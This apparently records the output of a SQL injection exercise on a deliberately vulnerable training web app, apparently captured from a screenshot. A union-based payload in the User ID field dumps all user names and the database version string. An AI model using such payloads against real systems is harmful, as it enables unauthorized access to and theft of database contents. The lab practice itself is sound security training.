 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.5.54-0+deb8u1-log